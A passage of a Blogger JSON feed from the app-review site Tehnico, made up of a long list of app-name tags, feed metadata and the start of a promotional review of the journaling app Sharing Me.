Slots"},{"term":"Parallels"},{"term":"Parallels App"},{"term":"Parent Peek"},{"term":"Parkarr"},{"term":"ParqEx"},{"term":"Parrots Amigos"},{"term":"Party and Entertainment"},{"term":"PatPat"},{"term":"Patriots"},{"term":"PatrolMan"},{"term":"Pearlshare"},{"term":"Pearlshare App"},{"term":"Peek’d"},{"term":"People-App"},{"term":"PeopleLooker"},{"term":"Peoplr"},{"term":"Perfect"},{"term":"Perfect Streak"},{"term":"Persona Tool"},{"term":"Personal Safety"},{"term":"Personal Secretary"},{"term":"Personal trainer"},{"term":"Personality"},{"term":"Personality Development"},{"term":"PersonalityMatch"},{"term":"PestFree4u"},{"term":"Pet"},{"term":"Pet App"},{"term":"Pet Canvas"},{"term":"Pet lovers"},{"term":"Pet owners"},{"term":"Petbuds"},{"term":"Petriq"},{"term":"Pets"},{"term":"Pets Splash Matcher"},{"term":"Petsil - Gamifield"},{"term":"Phone Cleaner Pro"},{"term":"Photo Collage \u0026 Picture Collage - Photo Grid"},{"term":"Photo Collage Maker Pro"},{"term":"Photo Sketch"},{"term":"Photo-enhancing tool"},{"term":"Photonix"},{"term":"Photos and Videos"},{"term":"Phucket"},{"term":"Physics Draw"},{"term":"PicNut"},{"term":"PicStackr"},{"term":"PickMeApp"},{"term":"Picture story"},{"term":"Pictures"},{"term":"Pig"},{"term":"Pin the Pup"},{"term":"Pinball BOOM"},{"term":"Pindo"},{"term":"Pineapples"},{"term":"Ping"},{"term":"PingBuds"},{"term":"Pio Farm"},{"term":"Pixel Animation Studio"},{"term":"Pixel Rope: Endless Rope Swing"},{"term":"Pixel Screen Recorder"},{"term":"Pizza"},{"term":"Pizza Boy - GBC Emulator"},{"term":"Place to Visit"},{"term":"Placeful City Guides"},{"term":"Places Explorer"},{"term":"PlainBG"},{"term":"Plan your next journey"},{"term":"Planning"},{"term":"Plastic Surgery"},{"term":"Platform Jump"},{"term":"Platformer"},{"term":"Platformer. JACK Adventure"},{"term":"Play games"},{"term":"Player"},{"term":"Playing \u0026 Learning – Educational Games"},{"term":"Plunge Ball"},{"term":"Pocket Horoscope"},{"term":"Pocket Monster Mania Go"},{"term":"PocketFitness"},{"term":"Podcast Player"},{"term":"Poiskus"},{"term":"PokeRAIDchat"},{"term":"Pokemon GO"},{"term":"Poker Conquest"},{"term":"Poker coins"},{"term":"Pool"},{"term":"Pool Strike"},{"term":"Pootagram"},{"term":"Pop"},{"term":"Pop Bubbles"},{"term":"Pop My Monster"},{"term":"Pops"},{"term":"Portal Ball"},{"term":"Portfolio Builder"},{"term":"Positive Thinking"},{"term":"Positive Thoughts"},{"term":"Posivibeman"},{"term":"Postcards"},{"term":"Power"},{"term":"Power \u0026 App Lock"},{"term":"Prank"},{"term":"Precious Metal Spot"},{"term":"Pregnancy Coach"},{"term":"Price Comparison"},{"term":"Prime Savings"},{"term":"Primler"},{"term":"Prince’s Danger Adventure"},{"term":"Print Coupons"},{"term":"Privacy"},{"term":"Privat Cloud"},{"term":"Pro Expenses"},{"term":"Pro Football Radio"},{"term":"ProDiagnose"},{"term":"Productive habits"},{"term":"Professional Voice Recorder"},{"term":"Profitzoom"},{"term":"Progress Graphs"},{"term":"Project"},{"term":"ProjectionsIO"},{"term":"Promote and Manage Event"},{"term":"Pronunciation"},{"term":"Pronunciation Dictionary"},{"term":"Property Maintenance Company"},{"term":"Protection"},{"term":"Providers"},{"term":"Psalms"},{"term":"Psychic Readings"},{"term":"Punch – Jump"},{"term":"Puntr"},{"term":"Purge"},{"term":"Purple Comet"},{"term":"Puzzle Challenge"},{"term":"Puzzle Game Extreme"},{"term":"Puzzle Game of the Week"},{"term":"Puzzle Match Three Game"},{"term":"Puzzle mills"},{"term":"Puzzle. C4"},{"term":"Puzzles"},{"term":"Pyxsee"},{"term":"Q-Bit Revolution"},{"term":"Qpon.in"},{"term":"Quartz"},{"term":"Question App"},{"term":"Questioning and Answering"},{"term":"Questioning game"},{"term":"Quick Email"},{"term":"Quick Search \u0026 Listen"},{"term":"Quick World News"},{"term":"Quit Porn"},{"term":"Quit Smoking"},{"term":"Quitopia"},{"term":"Quotes By Category"},{"term":"Qurush"},{"term":"R4VE"},{"term":"RISE"},{"term":"RTS"},{"term":"RTS game"},{"term":"RYL – Record Your Life Project"},{"term":"Race"},{"term":"Race 2016"},{"term":"Racer Fight Simulator"},{"term":"Racing Car On Fire"},{"term":"Racing Royale"},{"term":"Racing lovers"},{"term":"Rackery"},{"term":"Radio App"},{"term":"Radio Art"},{"term":"Radio Russkaya Reklama"},{"term":"Rainbow Challenge"},{"term":"Rainbow Unicorn"},{"term":"Random Tweets"},{"term":"RangePRO Golf"},{"term":"Rapid notes"},{"term":"Reaction"},{"term":"Reader"},{"term":"Reading"},{"term":"Reading-related disabilities"},{"term":"Real Emotion Texting"},{"term":"Real Estate"},{"term":"Real Madrid CF"},{"term":"Real Prizes"},{"term":"Realive your Mind"},{"term":"ReallyMake"},{"term":"Reasoning skills"},{"term":"Receipt"},{"term":"Receipt\/Receipts Expense\/Income\/Bill Tracker Budget Planner\/Planning Financial Personal Finance"},{"term":"Record Full HD quality"},{"term":"Record your score"},{"term":"Reef Builders"},{"term":"Reef Builders App"},{"term":"Reef Marketplace"},{"term":"Reflexes"},{"term":"Regram"},{"term":"Regular.li"},{"term":"Relationship"},{"term":"Relationships"},{"term":"Relax"},{"term":"Relaxation"},{"term":"Relaxing Sounds"},{"term":"Releases"},{"term":"Relive your mind"},{"term":"Remember your clients"},{"term":"Remodel a room"},{"term":"Replaio"},{"term":"RepleteHealth"},{"term":"Repost"},{"term":"Rescue Bubble Shooter"},{"term":"Rescue Paws"},{"term":"Restaurant"},{"term":"Restaurants"},{"term":"Retired Young Legacy"},{"term":"Retro Graphics"},{"term":"Retro Style"},{"term":"ReturnMe"},{"term":"Review"},{"term":"Rewire Companion"},{"term":"Rezella"},{"term":"Rhyme Time"},{"term":"Rhymes"},{"term":"Riddle game"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Ring My Stylist"},{"term":"Rise Up - Save The Soul"},{"term":"River Puzzle"},{"term":"Road Fun Games Car"},{"term":"Roadside asisstance"},{"term":"RoboWrecks"},{"term":"Robot Sky Jump"},{"term":"Rocket VS Blocks"},{"term":"Rocketing for Instagram"},{"term":"Roll the Ball"},{"term":"Roll!"},{"term":"Romance"},{"term":"Romantic"},{"term":"Ronald Drumpf"},{"term":"Rosebunny designs"},{"term":"Roulette"},{"term":"Roundie"},{"term":"Routes.guide"},{"term":"Run Away Kid"},{"term":"RunawayJRider"},{"term":"Runner"},{"term":"Running Dead: World of Zombie"},{"term":"Running: Run for Weight Loss"},{"term":"Russia 2018 World Cup"},{"term":"Rythme"},{"term":"SCREAMXO"},{"term":"SEXY CHAT"},{"term":"SFERA"},{"term":"SKYSHIP HERO"},{"term":"SLOT SAGA"},{"term":"SMS Reader"},{"term":"SOCCER Live Scores"},{"term":"SOCIABO"},{"term":"SOCIABO App"},{"term":"SQUID"},{"term":"SWAT Forces vs. Zombies"},{"term":"Safe to Use"},{"term":"Sale \u0026 Coupons"},{"term":"SalePointer"},{"term":"SalePointerApp"},{"term":"Salon Manager"},{"term":"Salt"},{"term":"Same Account in two devices"},{"term":"Same color"},{"term":"San Andreas: Gangster Shoot"},{"term":"Santa Slots - Gold Casino"},{"term":"Santa Treat"},{"term":"Santa Vs Airplane"},{"term":"Save Battery"},{"term":"Save Money"},{"term":"Saving money"},{"term":"Say-so"},{"term":"Scam Face Emotion Recognition App"},{"term":"Scan and Save App"},{"term":"Scanner"},{"term":"Schedule Maker"},{"term":"Science"},{"term":"Science News Daily"},{"term":"Score"},{"term":"Scouting"},{"term":"Scrap 'Em"},{"term":"Screen Recorder"},{"term":"Scrum"},{"term":"Seashells"},{"term":"Secret App Lock for Android"},{"term":"Secret Confession"},{"term":"Secure Data"},{"term":"Secure Platform"},{"term":"Secure Vault Pro"},{"term":"Seduction Secrets"},{"term":"See Me?"},{"term":"See a personalized post"},{"term":"Seeblings"},{"term":"Seed Shooter"},{"term":"Seek"},{"term":"Seek Karma"},{"term":"Self-Cure Natural Remedies"},{"term":"Self-Esteem"},{"term":"Selfique"},{"term":"Sell"},{"term":"Sell stuff locally"},{"term":"Selling"},{"term":"Send encrypted messages"},{"term":"SendLater"},{"term":"Sendtu"},{"term":"Serinbo"},{"term":"Serve an Offer"},{"term":"Service"},{"term":"Services"},{"term":"SeudosChat"},{"term":"Sexy Girls Spot Difference"},{"term":"Shakey's Escape"},{"term":"ShareBlast"},{"term":"ShedWool"},{"term":"Shifty Bits"},{"term":"Shine"},{"term":"ShipRocket"},{"term":"Shipping"},{"term":"Shoe Hit"},{"term":"Shoot the Enemy"},{"term":"Shooter"},{"term":"Shooter Game"},{"term":"Shooting Heroes Legend"},{"term":"Shopdesigner"},{"term":"Shoping"},{"term":"Shopping List"},{"term":"Shopping lists"},{"term":"Shops"},{"term":"ShowUoff"},{"term":"Showcase Sneaker Collection"},{"term":"Shows"},{"term":"SiBi - See It Buy It"},{"term":"SiFi"},{"term":"Sic Bo"},{"term":"Similar to Shazam"},{"term":"Similar to your taste"},{"term":"Simkl Lists"},{"term":"Simple Fit"},{"term":"Simple Grocery List"},{"term":"Simple Workout"},{"term":"Simple and Addictive"},{"term":"SimpleLots Wholesale"},{"term":"Simplifi Me"},{"term":"Simpliv"},{"term":"Sing Nursery rhymes"},{"term":"Sit or Start Fantasy Football"},{"term":"Skier Wing Commander"},{"term":"Skills"},{"term":"Skootch"},{"term":"Skootch Word Game"},{"term":"Skramblr"},{"term":"Sky Copter"},{"term":"Sky Jet War"},{"term":"Skying App"},{"term":"Sleep Zen"},{"term":"Sleeping Forest"},{"term":"Sleeping Garden"},{"term":"Sleeping Mermaid"},{"term":"Sleepwalking Scientist"},{"term":"Slice Fixr"},{"term":"Slicing"},{"term":"Slideshow Bob"},{"term":"Slot Fruits Machine Freestyle"},{"term":"Slot Jackpot Fruit Machine"},{"term":"Smart 2048+"},{"term":"Smart Connector - Connect 4"},{"term":"Smart Shopper"},{"term":"SmartPurch"},{"term":"SmartWatcher"},{"term":"Smash Fly"},{"term":"SmileReader"},{"term":"Smoke Bubble \u0026 Smoke Monsters"},{"term":"SnagTask"},{"term":"Snakitch – Zap Tap \u0026 Swap"},{"term":"Snap Photo Editor"},{"term":"Snapchat"},{"term":"Snapchat Friends"},{"term":"Snappy Blocks"},{"term":"Snapshot"},{"term":"Sneaker Lovers"},{"term":"Soccer Tips \/ Sports Tips"},{"term":"Social Analyzer"},{"term":"Social Assistant"},{"term":"Social Manager"},{"term":"Social Netowrking"},{"term":"Social Platform"},{"term":"Social Service"},{"term":"Social Sports"},{"term":"Social networking site"},{"term":"Social networks"},{"term":"Software Review"},{"term":"Software Tool"},{"term":"Solitaire"},{"term":"Solitaire Universe"},{"term":"Solitare"},{"term":"Solution"},{"term":"Soul Warrior"},{"term":"Sound Cradle"},{"term":"Sounds"},{"term":"Sp33dy"},{"term":"Space Evolution"},{"term":"Space Galaxy Attack"},{"term":"Space Joy"},{"term":"Space Jump Zap"},{"term":"Space Jumper"},{"term":"SpamBox"},{"term":"Spanish Language Coach"},{"term":"Spare"},{"term":"Speacher"},{"term":"Speaksli"},{"term":"Special War Forces"},{"term":"Speech Essentials"},{"term":"Speed"},{"term":"SpeedCube"},{"term":"Speedometer"},{"term":"Spelling"},{"term":"Spike Pit"},{"term":"Spin Cycle Studio"},{"term":"Spinner"},{"term":"Spirals"},{"term":"Spirituality"},{"term":"Split Hit"},{"term":"Spoppin"},{"term":"Sport Activity"},{"term":"Sport Game"},{"term":"Sport Games"},{"term":"SpotZ"},{"term":"Spray"},{"term":"Spray Ball"},{"term":"Spuds"},{"term":"SpyChatter"},{"term":"Square Dash - Geometry Tetris"},{"term":"Stack Receipts"},{"term":"StackD"},{"term":"Star King"},{"term":"Star Tactics Redux"},{"term":"StarSmasher"},{"term":"Startup Jobs"},{"term":"Startup Space"},{"term":"StatiGRAM"},{"term":"Stay healthy"},{"term":"Steady Head"},{"term":"Steam"},{"term":"Steel Pan Tutor"},{"term":"Sticker"},{"term":"Stickers Pack"},{"term":"Stiya"},{"term":"Stock"},{"term":"StockStation"},{"term":"Stop Baby Crying"},{"term":"Stop Gap Dental"},{"term":"Stop Vaginal Odor"},{"term":"Stories"},{"term":"Storybeat"},{"term":"Strangers Chat"},{"term":"Strategic"},{"term":"StreetAway"},{"term":"Streeter"},{"term":"Stress relief"},{"term":"StringMaster"},{"term":"Stroller Patrol"},{"term":"Students"},{"term":"Stylish"},{"term":"Success"},{"term":"Sudoku S"},{"term":"Super Bomber Boy"},{"term":"Super Fast Spin Game"},{"term":"Super Racer Car Lock Screen Wallpaper"},{"term":"Super Senor Gato World"},{"term":"Super fast tap tap"},{"term":"SuperViz"},{"term":"Superhero Jetpack Robot Game"},{"term":"Suplexed"},{"term":"Support Visions"},{"term":"Survival"},{"term":"Survivor Rush"},{"term":"Sweet Ghost"},{"term":"SwiftTapp"},{"term":"Swing Profile"},{"term":"Swipe Codebreaker"},{"term":"Swiping the screen"},{"term":"Swirl"},{"term":"TNC Stories"},{"term":"TV series"},{"term":"Taco Trump Down"},{"term":"Take the Lead"},{"term":"Talent"},{"term":"TalkToChef"},{"term":"Tap Defenders"},{"term":"Tap Game"},{"term":"Tap and Smash"},{"term":"Tapped"},{"term":"Tapper"},{"term":"Tapper Game"},{"term":"Tasker"},{"term":"Tasks"},{"term":"TastyFilters"},{"term":"Tattoo \u0026 Piercing Photo Studio"},{"term":"Tax"},{"term":"Tax Fight"},{"term":"Tax Return"},{"term":"Tax Tracker"},{"term":"Taxi"},{"term":"Taxpense"},{"term":"Team building"},{"term":"Teaser Music"},{"term":"Tech From Vets"},{"term":"Tech Review"},{"term":"Teddy's World"},{"term":"Teen"},{"term":"TeenTrep"},{"term":"Tej’s Garage App"},{"term":"Temper"},{"term":"Tenants"},{"term":"Tennis"},{"term":"Test your logic"},{"term":"Texas Holdem"},{"term":"Texting Code Quiz"},{"term":"Textr"},{"term":"The Crypto Pouch"},{"term":"The Delta App"},{"term":"The Last Ruse"},{"term":"The Me"},{"term":"The Million Dollar Game"},{"term":"The Money Pouch"},{"term":"The Palm Reading"},{"term":"The Quiz: Trivia Adventure"},{"term":"The Run World"},{"term":"The Sequence"},{"term":"The Time Machine"},{"term":"Therapy"},{"term":"ThinkShop"},{"term":"Thought Waves Pro"},{"term":"Thought to photos"},{"term":"Thrilling-race"},{"term":"Thug Life Stickers"},{"term":"Tic Tac Toe"},{"term":"Time Challenge"},{"term":"TimeGurus"},{"term":"Timenote"},{"term":"Timer"},{"term":"Timing Hero: FIghting RPG"},{"term":"Timpple.m"},{"term":"Tinda"},{"term":"Tinder"},{"term":"Tiny Flying Animal Adventure"},{"term":"Tiny Trump"},{"term":"TipToe"},{"term":"To The Castle"},{"term":"To-Do"},{"term":"Today's Hit Ringtones Pro"},{"term":"Toggle"},{"term":"Toilet"},{"term":"Tommy the tutle"},{"term":"Tool of the Week"},{"term":"Top Blogs"},{"term":"Top Funny Videos HD"},{"term":"Top Money"},{"term":"Top Thaaat"},{"term":"TopEats"},{"term":"Totally Bridge"},{"term":"Tourgether"},{"term":"Tow Teck"},{"term":"Towber"},{"term":"Towers"},{"term":"TowingUp"},{"term":"Track Your Lie"},{"term":"Traffic Racer 2017"},{"term":"Train.Me"},{"term":"Trainer"},{"term":"Traista"},{"term":"Transactions"},{"term":"Transbox"},{"term":"Transfer"},{"term":"Translate"},{"term":"Travel Owl"},{"term":"Travel Social Network"},{"term":"Traveler"},{"term":"Traveling companion"},{"term":"Travelonium"},{"term":"Treasure Beach Casino \u0026 Slots"},{"term":"Treasures of Egypt"},{"term":"Trever"},{"term":"Trial Xtreme 3D"},{"term":"Triathlon"},{"term":"TribeFluence"},{"term":"Tricks and Tips"},{"term":"Tricky 4 u"},{"term":"Tricky Cube"},{"term":"TripleVMusic"},{"term":"Triva"},{"term":"Trivia Search"},{"term":"Tropical Dash"},{"term":"Truck Racing"},{"term":"Truck Stunt Hill Climb"},{"term":"Trucks"},{"term":"Trump Rally"},{"term":"Trumped Tweets"},{"term":"Turn Up Your Praise Ministry"},{"term":"Tuurnt"},{"term":"Tv Show"},{"term":"Twin Diamonds"},{"term":"Twitter"},{"term":"U Assist"},{"term":"U-Bidit"},{"term":"UAE Cinema Showtime"},{"term":"UAE TOP 10"},{"term":"UK"},{"term":"USB Flash Drive Pro"},{"term":"USFantasy Sports"},{"term":"USMLE"},{"term":"USMLE App"},{"term":"Ultimate Football"},{"term":"Ultimate Panda Shooter"},{"term":"Ultimate Unit Converter"},{"term":"Ultra Fast Charging"},{"term":"Ultrawatch Free Watch Face"},{"term":"Ummah"},{"term":"Unblock Master"},{"term":"UniHub"},{"term":"Unique"},{"term":"Unique Password"},{"term":"Unplug Meditation Booking"},{"term":"Untagle Me Stars Brain Puzzle"},{"term":"UpShift"},{"term":"Update for WhatsApp"},{"term":"Urban Farming"},{"term":"Use Dual"},{"term":"V\u0026U - Vegan Dating"},{"term":"VERBUM"},{"term":"VESNA"},{"term":"VISU"},{"term":"VPN Master"},{"term":"VPN Master Pro"},{"term":"VR Games"},{"term":"VR Store"},{"term":"VaPay"},{"term":"Vacay"},{"term":"Vampire Idol"},{"term":"Vancouver"},{"term":"Vanguard Online - WW2"},{"term":"Vanish - Magic Trick"},{"term":"Vault Secure Pro"},{"term":"Vector Logo Maker"},{"term":"Vegas Slot Games"},{"term":"Vendr"},{"term":"Vernam IM"},{"term":"Verses"},{"term":"Video App"},{"term":"Video Calls"},{"term":"Video Files"},{"term":"Video Guide"},{"term":"Video to MP3 Converter"},{"term":"VieLoco"},{"term":"Vietnamese"},{"term":"Viking"},{"term":"Viking predictions"},{"term":"Vintage"},{"term":"Virtual effects"},{"term":"Virtuhunt"},{"term":"Visual Checklists"},{"term":"Visual Money"},{"term":"Visual simulation"},{"term":"Vlinder"},{"term":"Vocabulary Learning"},{"term":"Voice Format"},{"term":"Voluntarily Work"},{"term":"Vote Fun"},{"term":"Vyral"},{"term":"WIDIZ"},{"term":"WIZT"},{"term":"WMO –Global Free WiFi"},{"term":"WOW Trivia"},{"term":"WRIO"},{"term":"WaitChek"},{"term":"Wake Up Cry"},{"term":"Wall Cat Run"},{"term":"Wall Jumper"},{"term":"Wallhab"},{"term":"Wallpaper"},{"term":"Wallpaper App"},{"term":"WandCam"},{"term":"War Game"},{"term":"Watch Live TV \u0026 Online Radio"},{"term":"Watch Online Videos"},{"term":"Way"},{"term":"WeSport"},{"term":"Wealth \u0026 Wisdom Oracle Cards"},{"term":"Wealth Words"},{"term":"Weapons"},{"term":"Weather App"},{"term":"Weather Around App"},{"term":"Weave.DPL"},{"term":"Web"},{"term":"Web Browser"},{"term":"Web Design"},{"term":"Web Services"},{"term":"Wedding"},{"term":"Wedgie Go"},{"term":"Weed Bubble Shooter"},{"term":"Weed Consumers"},{"term":"Weedmenu"},{"term":"Weight Loss"},{"term":"Weight Loss Tracker"},{"term":"Well-being"},{"term":"What do i Eat?"},{"term":"What the BLANK?!"},{"term":"What's Poppin"},{"term":"WhatsThis"},{"term":"Where everyone is real"},{"term":"Where’s My Dog"},{"term":"WhisperMe"},{"term":"Whiteboard App"},{"term":"WhizFolders"},{"term":"Who Hack My Wifi?"},{"term":"WhoChat?"},{"term":"WhoReact"},{"term":"Wifi Analyzer"},{"term":"Wild Cherries Slot Machines"},{"term":"Wild West Faro"},{"term":"Wild Wheel"},{"term":"Win Bet"},{"term":"Windows 8"},{"term":"Windows phone"},{"term":"Wine App"},{"term":"WineNights"},{"term":"Wired"},{"term":"Wireless lighting"},{"term":"Witch"},{"term":"Witch Bird Pop: Bubble Shooter"},{"term":"Witty Time Clock App"},{"term":"Wokka Lokka"},{"term":"Women Weight Loss Workout"},{"term":"Wonder Dragons"},{"term":"Wonder Knights"},{"term":"Wonder Wally"},{"term":"Wonderland"},{"term":"Word Finder"},{"term":"Word Ranch"},{"term":"Word Search Puzzle"},{"term":"Word Search Puzzle 2"},{"term":"Word Stellar"},{"term":"Word-X"},{"term":"WordPIN"},{"term":"Wordaholic"},{"term":"Wordplay"},{"term":"Words"},{"term":"Work Opportunity"},{"term":"Workout"},{"term":"Workout App"},{"term":"Workout Interval Timer"},{"term":"Workout plan"},{"term":"World Raotts Treasure Hunt"},{"term":"World Travel"},{"term":"World Traveler"},{"term":"WowSox"},{"term":"Wrecking Ball"},{"term":"Wrench Professionals"},{"term":"Xcube"},{"term":"Xcube Master"},{"term":"XtayPro"},{"term":"Xwin"},{"term":"Yago"},{"term":"Yes or No"},{"term":"Yin yoga"},{"term":"Yoga Nidra"},{"term":"Yoga Timer"},{"term":"Yoto"},{"term":"YouTube"},{"term":"YouVoice"},{"term":"Young kids"},{"term":"Your Porter"},{"term":"Your Stuff"},{"term":"Youth"},{"term":"Zap Zap Math"},{"term":"Zeb Zombie"},{"term":"Zen Block"},{"term":"Zen Shopping"},{"term":"Zen Sudoku"},{"term":"Ziiron"},{"term":"Zombie Graveyard: Kill Frenzy"},{"term":"Zombie Loop"},{"term":"Zombie Puncher"},{"term":"Zombie SkyKiller"},{"term":"Zombie.io Madness"},{"term":"Zoo Finder"},{"term":"Zoomania"},{"term":"Zurface"},{"term":"all universities information"},{"term":"arena"},{"term":"battery"},{"term":"card reading"},{"term":"casino slot"},{"term":"chozun"},{"term":"communication app"},{"term":"cryptoBox"},{"term":"eCatalog Manager"},{"term":"eReading"},{"term":"easy to access"},{"term":"empowr"},{"term":"fit"},{"term":"free calls"},{"term":"gameit"},{"term":"games. Game Review"},{"term":"good manners"},{"term":"grocery store"},{"term":"hill"},{"term":"i-Azzia"},{"term":"iAMQATAR"},{"term":"iCanDesign"},{"term":"iDécor Options"},{"term":"iMessage"},{"term":"iPhone Camera"},{"term":"iSaveMoney"},{"term":"iTrackHockey"},{"term":"iTrackLacrosse"},{"term":"iVROX VR player"},{"term":"iam.dj"},{"term":"inTime.io"},{"term":"indiegames"},{"term":"io"},{"term":"keys"},{"term":"last seen hider"},{"term":"lettrs"},{"term":"listen songs"},{"term":"logi."},{"term":"loopific"},{"term":"mExpence"},{"term":"marathon"},{"term":"marketing"},{"term":"mindZense"},{"term":"moments sharing"},{"term":"motivational quotes"},{"term":"mySharp"},{"term":"nBubble"},{"term":"neoDefense"},{"term":"noScroll"},{"term":"nwsty"},{"term":"online"},{"term":"photo editing"},{"term":"photo enhancer"},{"term":"plan"},{"term":"project management"},{"term":"project management software"},{"term":"pvp"},{"term":"remote"},{"term":"social gaming"},{"term":"sooting sounds"},{"term":"soundBYTE"},{"term":"sumZ+"},{"term":"tarot"},{"term":"tracker"},{"term":"training program"},{"term":"transportation"},{"term":"ttuttu"},{"term":"tuxler"},{"term":"tv"},{"term":"unWired"},{"term":"vpn provider"},{"term":"wheelCal"},{"term":"windows 7"},{"term":"windows 8.1"}],"title":{"type":"text","$t":"Tehnico"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Sasho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15314386205117687007"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3469"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-7276776522682026066"},"published":{"$t":"2026-01-19T05:33:00.000-08:00"},"updated":{"$t":"2026-01-19T05:34:07.587-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#DailyJournalApp #PromptedJournal #JournalingApp #DailyJournalingApp #MindJournal #Android #IOS"}],"title":{"type":"text","$t":"Lifestyle App of The Month-Sharing Me"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25Rjk3-hAUu352I1gmAf0dmk0SZd3SOGisZ8h1i5c5M5xHgJJD6EfDeFLIctYWC63TLobuJzqHsnCVXs2JxRDnq4nGVfl13z3Uv55UfNor8sqqnxJQYPOuZsnsqVFX1s-aTL0YGrWCkRmJMYNVhwel1tlcBUA41AJ0rGjqjmkrJq-H2somog0hVsZTAM\/s1487\/Sharing%20Me%20App%20image%2002.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"766\" data-original-width=\"1487\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh25Rjk3-hAUu352I1gmAf0dmk0SZd3SOGisZ8h1i5c5M5xHgJJD6EfDeFLIctYWC63TLobuJzqHsnCVXs2JxRDnq4nGVfl13z3Uv55UfNor8sqqnxJQYPOuZsnsqVFX1s-aTL0YGrWCkRmJMYNVhwel1tlcBUA41AJ0rGjqjmkrJq-H2somog0hVsZTAM\/w400-h206\/Sharing%20Me%20App%20image%2002.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan lang=\"MK\"\u003EFor those seeking a quieter, more private\ndigital experience, \u003Ca href=\"https:\/\/sharingme.app\/\"\u003ESharing Me\u003C\/a\u003E stands out\nas a compelling choice. An app we’ve already explored in earlier reviews, it’s\navailable on both \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/sharing-me-daily-journal\/id6756325680\"\u003EiOS\u003C\/a\u003E\nand \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003EAndroid\u003C\/a\u003E\nand delivers a range of well-crafted features that make it worthy of the\nLifestyle App of the \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EMonth\u003C\/span\u003E\u003Cspan lang=\"MK\"\u003E title.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ESharing Me centers\naround \u003Cb\u003Eshort-form \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=app.sharingme\u0026amp;pli=1\"\u003Edaily\njournaling\u003C\/a\u003E\u003C\/b\u003E, limiting entries to \u003Cb\u003E280 characters\u003C\/b\u003E to promote\nclarity and focus. For users who want to go deeper, a \u003Cb\u003EPremium option extends\nentries to 500 characters\u003C\/b\u003E, offering more space without overwhelming the\nwriting process. This structure makes journaling approachable, even for\nbeginners.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA particularly\ncompelling feature is \u003Cb\u003ETime Travel\u003C\/b\u003E, which lets users revisit thoughts and\nexperiences from \u003Cb\u003Eweeks, months, or years in the past\u003C\/b\u003E. By turning old\nentries into moments of reflection, the app helps users recognize patterns,\ntrack emotional growth, and gain perspective on how far they’ve come.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EOrganization is\nhandled through \u003Cb\u003EPrivate Circles\u003C\/b\u003E, allowing users to separate journal\nentries related to \u003Cb\u003Eself-growth, relationships, family life, or friendships\u003C\/b\u003E.\nFor thoughts meant to stay completely personal, \u003Cb\u003EPrivate Notes\u003C\/b\u003E ensure\ntotal confidentiality within the app.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBeyond words, Sharing\nMe encourages creativity. Users can enhance entries with \u003Cb\u003Eelegant scribbles\nand doodles\u003C\/b\u003E, transforming simple text into expressive moments. The\nexperience is further enriched with \u003Cb\u003Esix beautifully designed color themes\u003C\/b\u003E,\nalong with \u003Cb\u003Ecustom color options\u003C\/b\u003E that let users tailor the app to their\npersonal style.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThe app is designed to\nwork seamlessly with real life. An \u003Cb\u003Eoptional daily reminder\u003C\/b\u003E helps users\nstay consistent, while \u003Cb\u003Efull offline functionality\u003C\/b\u003E ensures journaling is\nalways available. Once connected, entries \u003Cb\u003Esync across all devices\u003C\/b\u003E, and\nusers can also access their journals through a \u003Cb\u003Ededicated web app\u003C\/b\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EWith \u003Cb\u003Eunlimited\ncircles\u003C\/b\u003E, users never have to worry about restrictions, and with \u003Cb\u003Eend-to-end\nencryption\u003C\/b\u003E, privacy remains uncompromised. To keep the writing process\nfresh and engaging, Sharing Me also offers \u003Cb\u003Ecustom daily writing prompts\u003C\/b\u003E,\ngently inspiring reflection without pressure.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cspan style=\"font-family: 